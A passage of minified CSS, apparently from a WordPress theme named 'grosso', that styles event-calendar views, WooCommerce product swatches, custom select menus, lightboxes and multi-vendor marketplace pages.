15px;background-color:#f1f1f1}#tribe-bar-views ul li{list-style:none;padding:2px 0;margin:0;display:none}#tribe-bar-views ul li.tribe-bar-active{display:block}#tribe-bar-views.tribe-bar-views-open ul li{display:block;padding:8px 0}.tribe-bar-views-option a{color:#333;display:block;text-decoration:none;font-size:14px}.tribe-bar-views-option a:before{content:"\f073";font-family:FontAwesome;margin-right:3px}.tribe-bar-views-option.tribe-bar-views-option-list a:before{content:"\f03a"}.tribe-bar-views-option.tribe-bar-views-option-day a:before{content:"\f274"}.tribe-bar-views-option.tribe-bar-views-option-map a:before{content:"\f041"}.tribe-bar-views-option.tribe-bar-views-option-photo a:before{content:"\f03e"}.tribe-bar-views-option.tribe-bar-views-option-week a:before{content:"\f272"}.tribe-events-calendar td h3,.tribe-events-calendar td h3 a,.tribe-events-grid .type-tribe_events h3.entry-title,.tribe-events-grid .type-tribe_events h3.entry-title a{font-size:12px;line-height:normal;color:#3a3a3a}.tribe-events-past h3 a,td.tribe-events-past>div:first-of-type,td.tribe-events-future>div:first-of-type,td.tribe-events-future h3 a{opacity:.5}td.tribe-events-past>div:first-of-type,td.tribe-events-future>div:first-of-type{background-color:#f1f1f1}td.tribe-events-present>div:first-of-type,td.tribe-events-future.tribe-events-has-events>div:first-of-type{background-color:#444;color:#fff;opacity:1}td.tribe-events-present>div:first-of-type a,td.tribe-events-future.tribe-events-has-events>div:first-of-type a{color:#fff;opacity:1}td.tribe-events-future.tribe-events-has-events h3.tribe-events-month-event-title a{opacity:1}.tribe-events-calendar th{padding:15px 0;background-color:#444;color:#fff}.tribe-grid-header{background-color:#444;color:#fff;font-size:13px;font-weight:700}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{width:320px !Important}#tribe-events-content .tribe-events-tooltip h4.entry-title,#tribe-events-content .tribe-events-tooltip h4.tribe-event-title{font-size:13px;line-height:normal;margin:0;min-height:24px;padding:12px 8px;background-color:#444;color:#fff}.tribe-events-tooltip .tribe-events-event-body{padding:10px;max-width:100%;word-wrap:break-word}.tribe-events-tooltip .tribe-events-event-body p{white-space:pre-wrap;word-wrap:break-word}.tribe-events-event-body .tribe-event-duration{margin-bottom:20px}.tribe-events-tooltip .tribe-events-event-thumb{padding:5px 10px 10px 0}h2.tribe-events-page-title{text-align:inherit}.tribe-bar-date-filter,.tribe-bar-search-filter,.tribe-bar-submit,.tribe-bar-geoloc-filter{width:100%;padding:8px}.tribe-bar-date-filter label,.tribe-bar-search-filter label,.tribe-bar-geoloc-filter label{display:block;width:100%;margin-bottom:8px}.tribe-bar-filters input{width:100%}.tribe-bar-filters input[type="text"]{padding:8px}.tribe-events-schedule h2,.recurringinfo,.tribe-events-cost{vertical-align:middle}.tribe-events-schedule .recurringinfo{font-size:13px}.tribe-events-list .tribe-events-list-separator-month{margin:35px 0;display:block;width:100%;font-weight:700;font-size:18px;color:#333}.tribe-events-list .tribe-events-list-separator-month:before{content:"\f073";font-family:FontAwesome;margin-right:6px;font-weight:400}.tribe-events-list div.type-tribe_events{margin:0 0 20px 0 !Important;padding:20px !Important;border:1px solid #f1f1f1 !Important;position:relative;border-radius:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tribe-events-list div.type-tribe_events:hover{box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}.tribe-events-list div.type-tribe_events .tribe-events-list-event-title,#tribe-geo-options h2,#tribe-geo-results h2{display:block;float:left;width:100%;padding-right:170px;font-size:18px;margin-bottom:10px;color:#333}.tribe-events-list div.type-tribe_events .tribe-events-list-event-title a,#tribe-geo-options h2 a,#tribe-geo-results h2 a{color:#333}.tribe-events-list div.type-tribe_events .tribe-events-event-cost,.tribe-events-schedule .tribe-events-cost{display:block;float:right;max-width:150px;background-color:#fafafa;color:#fff;padding:6px 15px;position:absolute;top:20px;right:20px;border-radius:3px}.tribe-events-schedule .tribe-events-cost{float:none;display:inline-block;vertical-align:middle;top:auto;left:auto;margin:0 0 0 15px;position:relative}.tribe-events-list div.type-tribe_events .tribe-events-event-cost:before,.tribe-events-schedule .tribe-events-cost:before{content:"\f145";font-family:FontAwesome;margin-right:5px;display:inline-block;vertical-align:middle}.tribe-events-loop .tribe-events-event-meta{border:0 none;clear:both;float:none;font-size:13px;font-weight:400;line-height:normal;margin:0 0 25px 0;overflow:visible;padding:0}.tribe-events-list .tribe-events-event-image,.tribe-events-list .tribe-events-list-event-description,.tribe-events-list .tribe-events-map-event-description{display:inline-block;vertical-align:middle}.tribe-events-list .tribe-events-event-image{display:inline-block}.tribe-events-list .tribe-events-event-image img{width:100%;height:auto}.tribe-events-list .tribe-events-loop .tribe-events-content{clear:none;width:auto;max-width:calc(100% - 320px);display:inline-block;padding:0 20px}.tribe-events-photo.tribe-events-list .tribe-events-event-image{margin-bottom:30px}.tribe-events-photo.tribe-events-list .tribe-events-event-image,.tribe-events-photo.tribe-events-list .tribe-events-loop .tribe-events-content{width:100%;max-width:100%;padding:0}.tribe-events-list .tribe-events-loop .tribe-events-content>p{margin-top:0}.tribe-events-day .tribe-events-day-time-slot h5{margin-bottom:15px;text-transform:none}#tribe-events-content ul.tribe-events-sub-nav,.widget .tribe-events-sub-nav{margin:35px 0}#tribe-events-content ul.tribe-events-sub-nav li,.widget .tribe-events-sub-nav li{width:48%}.tribe-events-sub-nav .tribe-events-nav-previous,.tribe-events-sub-nav .tribe-events-nav-previous,.tribe-this-week-nav-link.nav-previous{text-align:left;float:left}.tribe-events-sub-nav .tribe-events-nav-next,.tribe-events-sub-nav .tribe-events-nav-previous.tribe-events-nav-right,.tribe-this-week-nav-link.nav-next{text-align:right;float:right}.events-list #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer{margin-bottom:50px !Important}.tribe-event-schedule-details,.tribe-events-list .time-details{color:#3a3a3a;margin-bottom:15px}.single-tribe_events .tribe-events-meta-group h3{margin-bottom:20px}.single-tribe_events .tribe-events-meta-group,.single-tribe_events .tribe-events-event-meta{margin:0 0 35px 0;padding:20px;border:1px solid #f1f1f1}.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group{width:100%}.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-meta-group,.single-tribe_events .tribe-events-event-meta.secondary .tribe-events-venue-map{float:none;display:inline-block;vertical-align:top}.tribe-events-event-meta dt{font-weight:400}.single-tribe_events .tribe-events-cal-links{margin-bottom:35px}.single-tribe_events .tribe-events-cal-links a{margin-right:4px}.single-tribe_events .tribe-events-single-event-description{margin-bottom:50px}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-allday .tribe-events-week-allday-single:hover,.tribe-grid-body .tribe-events-week-hourly-single,.tribe-grid-body .tribe-events-week-hourly-single:hover{background-color:rgb(0 0 0 / .1)}.tribe-grid-header .column span{color:#fff}.single-tribe_events .tribe-events-venue-map{width:100%}.single-tribe_events .tribe-events-event-meta dl{font-size:14px}.single-tribe_events .tribe-events-cal-links,.single-tribe_events .tribe-events-schedule h2{margin-right:8px}.tribe-mini-calendar td{padding:0}.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:before{background:#999 none repeat scroll 0 0;border-radius:7px;bottom:4px;content:"";display:block;height:7px;left:50%;margin:5px auto 0 -4px;padding:0;position:absolute;width:7px}.tribe-mini-calendar div[id*="daynum-"] a{display:block;padding:5px 0 15px;position:relative;text-decoration:none;color:#333}.tribe-mini-calendar-no-event{display:block;font-weight:700;padding:5px 5px 15px;text-decoration:none}.tribe-mini-calendar-event h2.tribe-events-title,.tribe-events-countdown-widget .tribe-countdown-text,.tribe-venue-widget-list h4 a{font-size:13px;font-weight:400;letter-spacing:normal}.tribe-venue-widget-list{list-style:none;padding:0;margin-left:0}.tribe-venue-widget-list li,.tribe-events-adv-list-widget div.type-tribe_events{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.tribe-events-adv-list-widget div.list-date,.tribe-this-week-widget-wrapper .this-week-no-events-msg,.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration,.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,.tribe-mini-calendar-event div.list-date,.tribe-mini-calendar-event div.tribe-events-duration,.tribe-events-adv-list-widget div.tribe-events-duration,.tribe-events-adv-list-widget div.tribe-events-location,.tribe-venue-widget-list li span{font-size:13px}.tribe-venue-widget-venue-name a{color:#333;display:block;margin-bottom:15px;text-decoration:none}.tribe-venue-widget-venue-name a:before{content:"\f041";font-family:FontAwesome;margin-right:6px;text-decoration:none}.tribe-events-countdown-widget .tribe-countdown-text:before,.tribe-venue-widget-list h4 a:before{content:"\f145";font-family:FontAwesome;margin-right:6px;font-weight:400;color:#333;display:inline-block}.tribe-mini-calendar-list-wrapper .tribe-events-loop .type-tribe_events,#tribe-mobile-container .tribe-mobile-day{padding:12px 15px;background-color:#fafafa;margin-bottom:3px;border:1px solid #f1f1f1}#tribe-mobile-container .tribe-mobile-day{padding:20px}#tribe-mobile-container .tribe-mobile-day h3.tribe-mobile-day-heading{font-size:18px;margin-bottom:20px}#tribe-mobile-container .tribe-mobile-day h4.summary{font-weight:700}#tribe-mobile-container .tribe-mobile-day .tribe-events-event-schedule-details{margin-bottom:20px;display:inline-block}#tribe-mobile-container .tribe-mobile-day .tribe-events-event-body{margin-bottom:35px;padding-bottom:20px;border-bottom:1px solid #f1f1f1}#tribe-mobile-container .tribe-mobile-day img{width:100%;height:auto}.tribe-mini-calendar-nav #ajax-loading-mini{margin:-32px 0 0 -32px}.tribe-mini-calendar-nav div{position:static}table.tribe-mini-calendar{position:relative}.tribe-theme-grosso .tribe-this-week-widget-wrapper .tribe-events-page-title{text-align:left;font-size:13px;font-weight:400}.tribe-venue-widget-venue{margin-bottom:20px;font-size:13px}.tribe-theme-grosso .tribe-mini-calendar-dayofweek{background-color:#444;color:#fff}.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date{padding-left:15px;text-align:left}.tribe-this-week-widget-header-date{background-color:#f5f5f5;border:medium none;color:#333;font-weight:700;font-size:13px;margin-bottom:8px;padding:12px 0;text-align:center}.tribe-this-week-widget-vertical .tribe-this-week-widget-day{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f1f1f1}.tribe-this-week-widget-day-wrap{padding:5px;font-size:11px!important}.tribe-this-week-widget-vertical .tribe-this-week-widget-day-wrap{padding:10px 15px}.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .this-week-no-events-msg{font-size:11px!important}.tribe-this-week-widget-wrapper .entry-title,.tribe-this-week-widget-wrapper .entry-title a{font-size:16px;margin:0;text-decoration:none}.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-widget-wrapper.tribe-this-week-widget-horizontal .entry-title a{font-size:12px}.tribe-this-week-widget-vertical .this-week-today .tribe-this-week-widget-header-date{color:#fff}.tribe-mini-calendar-event .list-date{background-color:#444;color:#fff;box-sizing:border-box;display:inline;float:left;font-weight:700;margin:0 10px 15px 0;overflow:hidden;padding:6px;text-align:center;width:15%;border-radius:2px}.tribe-this-week-widget-vertical .tribe-this-week-widget-header-date{padding:12px 15px}.tribe-mini-calendar-event .list-date .list-dayname{background:#fff;box-sizing:border-box;color:#666;display:block;font-size:9px;padding:3px;text-align:center;text-transform:uppercase;width:100%;margin-bottom:3px}.tribe-this-week-widget-header-date{background-color:#666;border:medium none;color:#fff;font-weight:700;font-size:12.5px;margin-bottom:8px;padding:5px 0;text-align:center}.this-week-past .tribe-this-week-widget-header-date{background-color:#b2b2b2}.this-week-past .type-tribe_events{opacity:.5}h2.tribe-venue-name,.tribe-events-venue .tribe-events-map-wrap,h2.tribe-organizer-name{margin-bottom:30px}address.venue-address>span,.tribe-events-venue .tribe-events-event-meta a.tribe-events-gmap{display:block;clear:both;margin-bottom:8px}.tribe-events-organizer-meta address,.tribe-events-event-meta address{font-style:normal;color:#333}.tribe-events-organizer-meta span{margin-right:12px}.tribe-events-organizer-meta span.tribe-events-divider{display:none}.tribe-events-venue .tribe-events-event-meta a.tribe-events-gmap:before,.tribe-events-venue .tribe-events-event-meta .tribe-street-address:before,.tribe-events-venue .tribe-events-event-meta .tel:before,.tribe-events-organizer-meta .tel:before,.tribe-events-venue .tribe-events-event-meta .url a:before,.tribe-events-organizer-meta .url a:before,.tribe-events-organizer-meta .email a:before{content:"\f041";font-family:FontAwesome;margin-right:6px;text-decoration:none;color:#cecece}.tribe-events-venue .tribe-events-event-meta .tribe-street-address:before{content:"\f277"}.tribe-events-venue .tribe-events-event-meta .tel:before,.tribe-events-organizer-meta .tel:before{content:"\f1ac"}.tribe-events-venue .tribe-events-event-meta .url a:before,.tribe-events-organizer-meta .url a:before{content:"\f0ac"}.tribe-events-organizer-meta .email a:before{content:"\f0e0"}.tribe-events-venue .tribe-venue-description.tribe-events-content{margin-bottom:35px}.grosso-event-countdown{background:#fafafa;padding:15px;border:1px solid #f1f1f1;margin-top:30px}.grosso-event-countdown .count_info,.grosso-event-countdown .is-countdown{display:inline-block}.grosso-event-countdown .is-countdown{font-size:18px;color:#3a3a3a}.vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block!important}.vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none!important}.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{background:none!important;border:none!important;border-bottom:2px solid transparent!important;font-weight:400;padding:14px 25px}.booked-appt-list ul.booked-public-appointment-list,.booked-appt-list ul.booked-public-appointment-list li{font-size:12px;padding:8px}form.post-password-form input[type="submit"]{padding:12px 20px}form.post-password-form input[type="password"]{margin-left:5px}form.post-password-form input:focus{outline:none!important}.grosso-vertical-section-title{position:absolute!important;width:auto!important;margin:0!important;top:-10px;left:-45px;text-transform:uppercase;font-size:13px;-webkit-transform-origin:bottom left 0;transform-origin:bottom left 0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.grosso-vertical-section-title *{font-size:13px!important}.grosso-vertical-section-title:after{display:block;content:"";width:40px;height:1px;background-color:#666;position:absolute;top:50%;right:-50px}a.sidebar-trigger:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}.grosso-search-cart-holder a.sidebar-trigger:hover:before{transform:none}.mfp-bg{z-index:20900}.mfp-wrap{z-index:21000}.is-grosso-video .mfp-iframe-holder .mfp-content{max-width:65%;border:8px solid}.mfp-iframe-holder .mfp-close,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close,.grosso-product-popup-content.mfp-close-btn-in .mfp-close{width:60px;height:60px;font-size:0;line-height:60px;background-color:#fff}.mfp-iframe-holder .mfp-close:before,.mfp-iframe-holder .mfp-close:after,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close:before,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:before,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-product-popup-content.mfp-close-btn-in .mfp-close:before,.grosso-product-popup-content.mfp-close-btn-in .mfp-close:after{display:block;width:40px;height:2px;content:'';position:absolute;top:50%;left:50%;margin:-1px 0 0 -20px;border-bottom:1px solid #333;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mfp-iframe-holder .mfp-close:after,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close:after,.grosso-product-popup-content.mfp-close-btn-in .mfp-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.is-grosso-video .mfp-iframe-holder .mfp-content .mfp-close{width:66px;height:66px;color:#ffffff!important;text-align:center;vertical-align:middle;line-height:66px;padding:0;opacity:1;right:-8px;top:-8px}.is-grosso-video .mfp-iframe-scaler iframe{box-shadow:none!important}div.product .cart div.grosso-wcs-swatches{float:none}.grosso-product-summary-wrapper div.summary .grosso-wcs-swatches{overflow:hidden;padding:0!important;width:auto;display:inline-block;vertical-align:middle;clear:left}.grosso-wcs-swatches .swatch{overflow:hidden;border-radius:50%;margin:0 8px 8px 0!important;border:none!important;opacity:1!important}.grosso-wcs-swatches .swatch-color[style*="background-color:#ffffff"]{border:1px solid #e1e1e1!important}.grosso-wcs-swatches .swatch.swatch-label{width:auto;font-size:13px;padding:0 10px;border:none!important;color:#333;border-radius:0;height:30px;line-height:30px;background-color:#f8f8f8;opacity:1}.grosso-filter-widgets-holder .grosso-wcs-swatches .swatch.swatch-label{background-color:#fff}.grosso-wcs-swatches .swatch.swatch-label.selected,.grosso-wcs-swatches .swatch.swatch-label:hover{color:#fff}.grosso-wcs-swatches .swatch.selected,.grosso-wcs-swatches .swatch:hover{box-shadow:none!important;opacity:1}.grosso-wcs-swatches a{position:relative;display:inline-block}.grosso-wcs-swatches a span.count{position:absolute;color:#333;background-color:#e8e8e8;top:-5px;right:1px;display:block;font-size:10px!important;line-height:18px!important;font-weight:normal!important;white-space:nowrap;height:17px;min-width:18px;border-radius:2em;text-align:center;vertical-align:middle}.grosso-wcs-swatches .swatch-color.selected:before,.grosso-wcs-swatches .swatch-color:hover:before,.grosso-wcs-swatches .swatch-image.selected:before,.grosso-wcs-swatches .swatch-image:hover:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #fff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-width:0 2px 2px 0;position:absolute;top:9px;left:12px}.grosso-wcs-swatches .swatch-color.selected[style*="background-color:#ffffff"]:before,.grosso-wcs-swatches .swatch-color[style*="background-color:#ffffff"]:hover:before{border-color:#bababa}.widget .grosso-wcs-swatches .swatch-color.selected:before{top:9px}.grosso-pagination-numbers .owl-dots{counter-reset:dots;width:100%;height:auto;right:0;text-align:inherit;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.grosso-pagination-numbers .owl-dot{width:auto;opacity:.5;padding:0 .5rem;vertical-align:bottom}.grosso-pagination-numbers .owl-dot.active{opacity:1}.grosso-pagination-numbers .owl-dot:before{counter-increment:dots;content:".0" counter(dots);display:inline-block;width:auto;font-size:19px;color:#333;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.grosso-pagination-numbers .owl-dot.active:before{font-size:24px}.grosso_content_slider_light_nav.grosso-pagination-numbers .owl-dot:before{color:#fff}.grosso-pagination-numbers .owl-dot span{display:none}.grosso-filter-widgets-holder{clear:both;min-height:1px;position:relative;float:left;width:100%}#grosso-filter-widgets{padding:25px;margin-top:20px;display:none;background-color:#f8f8f8;border-radius:3px}#grosso-filter-widgets.grosso_active_filter_area{display:block!important}#grosso-filter-widgets .box{clear:none;margin-bottom:5px}a.grosso-filter-widgets-triger{display:block;text-decoration:none;width:auto;height:68px;line-height:68px;vertical-align:bottom;text-align:center;z-index:100;overflow:hidden;float:right;padding-top:15px;font-size:12px;text-transform:uppercase;font-weight:500;color:#333}a.grosso-filter-widgets-triger:before{display:inline-block;content:"\e90a";font-family:'feather';font-size:19px;font-weight:normal!important;color:#333;width:40px;height:68px;line-height:67px;vertical-align:bottom;text-align:center;margin:0 0 0 7px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}#grosso-filter-widgets .widget>h3:first-child{text-transform:uppercase;margin-right:4px;font-size:12px;font-weight:400}.grosso-filter-widgets-holder .grosso-reset-filters{display:none;float:right;margin-top:10px;font-size:11px;text-transform:uppercase;text-decoration:none;color:#333;height:23px;line-height:23px;vertical-align:middle}.grosso-filter-widgets-holder .grosso-reset-filters:before{content:"\e8f7";font-family:'feather';display:inline-block;margin-right:4px;font-size:17px;font-weight:400;vertical-align:middle;position:relative;top:-1px}.nice-select{-webkit-tap-highlight-color:#fff0;background-color:#f5f5f5;border:none;color:#666;box-sizing:border-box;clear:both;cursor:pointer;display:inline-block;font-family:inherit;font-size:13px;font-weight:400;height:37px;line-height:35px;outline:none;padding-left:15px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.widget .nice-select,.shipping-calculator-form .nice-select,.shipping-calculator-form input,.shipping-calculator-form button{width:100%}.nice-select:active,.nice-select.open,.nice-select:focus{box-shadow:0 0 30px 0 rgb(0 0 0 / .2);border-color:#fff0}.nice-select:after{display:block;width:20px;height:20px;line-height:20px;vertical-align:middle;text-align:center;font-size:14px;content:"\f0dc";font-family:FontAwesome;position:absolute;right:5px;top:50%;margin-top:-9px;z-index:50;color:#333;pointer-events:none}.nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);box-shadow:0 0 30px 0 rgb(0 0 0 / .2)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;box-shadow:0 0 0 1px rgb(68 68 68 / .11);box-sizing:border-box;margin-top:4px;margin-left:0;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;min-width:100%;max-height:calc(100vh - 150px);overflow-y:auto;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(.5,0,0,1.25),opacity 0.15s ease-out;z-index:999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;color:#999;margin-left:0;line-height:40px;list-style:none;min-height:40px;display:block;margin-bottom:0;outline:none;padding-left:15px;padding-right:29px;padding-bottom:0;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6;color:#333}.nice-select .option.disabled{background-color:#fff0;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}body.single-product .pswp__bg{background:rgb(0 0 0 / .85)}.grosso-page-load-status{display:none;text-align:center;font-size:15px;text-transform:uppercase}.grosso-load-more-container{text-align:center;font-size:15px;min-height:81px}.grosso-load-more-container .grosso-load-more.button{margin-top:35px}.grosso-page-load-status p{margin-top:35px;width:100%;float:left}.infinite-scroll-request:before{display:inline-block;font-family:'feather'!important;content:"\e8cf";font-size:23px!important;vertical-align:middle;margin-right:8px;font-weight:normal!important;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.infinite-scroll-last{text-transform:uppercase}.box-product-list>.box-products:before,.box-product-list>.box-products:after{content:' ';display:table}.box-product-list>.box-products:after{clear:both}.woocommerce form.track_order{display:block;margin:0 auto;width:700px;max-width:100%;padding:40px 8%;background-color:#fff;border:1px solid #f1f1f1}.woocommerce form.track_order p:first-of-type{font-size:14px}.woocommerce form.track_order input{width:100%}.vendor_description_background{height:auto!important;background-size:cover!important}.vendor_description_background .vendor_description{height:auto!important;padding:20px!important;background:none!important}.vendor_description .vendor_img_add .img_div{margin-bottom:25px!important}.vendor_description .vendor_img_add .vendor_address{padding:20px!important;border:1px solid #f1f1f1;background-color:rgb(255 255 255 / .9);color:#333333!important;border-radius:3px;font-size:13px!important}.vendor_description .vendor_img_add .vendor_address *{text-transform:none!important}.vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name{font-weight:600;font-size:21px!important}.wocommerce #wcmp_vendor_reviews{margin-top:80px!important;float:left;padding:30px;border:1px solid #e1e1e1;border-radius:3px;width:100%}.wcmp_vendor_rating{margin:5px 0 10px;height:25px!important;line-height:25px!important;vertical-align:middle!important}.wcmp_vendor_rating span,.wcmp_vendor_rating a{height:25px!important;line-height:25px!important;vertical-align:middle!important;font-size:13px!important}#wcmp_vendor_reviews #comments{margin-bottom:0}.vendor_address p{margin:0 0 7px 0!important;font-size:13px!important}.vendor_address label{color:#333333!important;font-size:13px!important;font-weight:500}.vendor_address p img{vertical-align:middle}body.product-vendor div.description_data{margin-top:30px!important;margin-bottom:60px!important}body.product-vendor a[href^="#reviews"]{margin-left:5px}.vendor_description .vendor_img_add .img_div img{height:100px!important;width:100px!important;max-width:100px!important;border-radius:50%;overflow:hidden}.wcmp_social_profile img,.woocommerce .wcmp_social_profile img{border-radius:50%;width:25px!important;height:25px!important}.wcmp_main_menu ul li{margin-left:0!important}#wcmp_widget_vendor_search input[type="search"]{margin-bottom:30px!important}.widget_product_vendor_info{font-size:14px}.widget_product_vendor_list #wcmp_widget_vendor_list{width:100%!important;height:350px!important}#wcmp_widget_vendor_list>div>div{display:inline-block!important;vertical-align:middle!important;font-size:13px;max-width:72%!important}.by-vendor-name-link{font-size:11px;padding-top:5px}.wcmp-product-policies h2.wcmp_policies_heading{font-size:24px;margin-bottom:15px}.wcmp-product-policies .wcmp_policies_description{margin-bottom:30px}.wcmp_top_logo_div ul{margin-bottom:20px!important;font-size:12px!important}.wcmp_top_logo_div ul li{margin-left:0}.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2,.wcmp_regi_main .wcmp_regi_form_box label{color:#333333!important}.wcmp_regi_main .reg_header1{font-weight:600!important;font-size:18px!important;text-transform:none!important;margin-bottom:35px!important}.wcmp_regi_main .reg_header2{margin-bottom:25px!important;font-size:24px!important;text-transform:none!important;border:none!important}.wcmp_regi_main .wcmp_regi_form_box{padding:40px!important;background-color:#fff;border:1px solid #f1f1f1!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)!important}.wcmp_regi_main .wcmp_regi_form_box label{margin-bottom:8px!important;float:left;font-weight:500!important}.wcmp_regi_main .wcmp_regi_form_box input[type=password]{margin-bottom:12px}.wcmp_regi_main .button{cursor:pointer;font-size:14px!important;padding:14px 20px!important;text-decoration:none!important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;line-height:normal!important;height:auto!important;background:#333333!important}.wcmp_headding1,.wcmp_side_menu,.wcmp_table_holder table,.description_data table{border:none!important}.description_data table tbody td{border:none!important}.wcmp_table_holder table tbody tr:first-child td{background:#333333!important}.wcmp_main_page,.wcmp_dashboard_display_box,.wcmp_displaybox2,.wcmp_displaybox3{box-shadow:none!important}.vendor_address .wcmp_total_rating_number{display:none}.wcmp_vendor_rating .star-rating,.woocommerce .wcmp_vendor_rating .star-rating{margin-left:0!important}.wcmp-store-location-wrapper .store-maps{height:240px!important}.wcmp-store-location-wrapper>a{display:inline-block;font-size:13px;margin-top:10px}form .vendor_sort{margin-bottom:60px!important}form .vendor_sort select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.sorted_vendors{width:24.7%;padding:15px;border:1px solid #f1f1f1;background-color:#fff;border-radius:3px;margin:15px 0px!important;vertical-align:top}.woocommerce-MyAccount-content .myaccount_user>a:last-of-type{float:none;display:inline-block;padding:12px;color:#fff;background-color:#333;border-radius:3px;margin:50px auto 0 auto;text-align:center;width:100%}.has-sidebar .wcmp_sorted_vendors{width:30.5%;margin:0 4% 35px 0!important}.has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(3n+3){margin-right:0!important}.wcmp_vendor_list .wcmp_sorted_vendors{border-radius:3px;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1);position:relative;top:0;border:none;background-color:#fff;margin-bottom:35px;overflow:hidden}.wcmp_vendor_list .wcmp_sorted_vendors *{position:relative;z-index:1}.wcmp_vendor_list .wcmp_sorted_vendors:before{display:block;content:"";height:50%;width:150%;background-color:#333;position:absolute;top:-55px;left:-10px;z-index:0;-webkit-transform:rotate(-6deg);transform:rotate(-6deg);-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.wcmp_vendor_list .wcmp_sorted_vendors:hover{top:-5px;box-shadow:0 0 35px 0 rgb(0 0 0 / .2);background:#f7f7f7}.wcmp_vendor_list .wcmp_sorted_vendors:hover:before{top:-35px}.wcmp_vendor_list .wcmp_sorted_vendors .button{background-color:#f1f1f1;color:#333;font-size:13px}.wcmp_vendor_list .wcmp_sorted_vendors .button:hover,.vc_btn3-style-custom:hover{color:#ffffff!important}.wcmp_vendor_list .wcmp_sorted_vendors .wcmp_rating_wrap{font-size:13px}.vendor_sort input[type="submit"]{padding:9px 20px}#ui-datepicker-div{display:none;background:#ffffff!important;box-shadow:0 0 35px 0 rgb(0 0 0 / .2)}body.single-product #products-wrapper>h1:first-of-type,body.single-product .wcv_shop_description{display:none}#products-wrapper>h1:first-of-type{font-size:28px;font-weight:600;margin-bottom:35px}.wcv_shop_description{border:1px solid #f1f1f1;padding:30px;border-radius:3px;margin-bottom:35px}.tagcloud a.by-vendor-name-link,.tagcloud a#report_abuse{margin-bottom:15px;border-radius:2px;background-color:#333;color:#fff;border:none;padding:8px;display:inline-block!important;vertical-align:top;font-size:13px}.tagcloud a.by-vendor-name-link{background-color:#666}form .pv_paypal_container,form .pv_shop_name_container,form #pv_seller_info_container,form 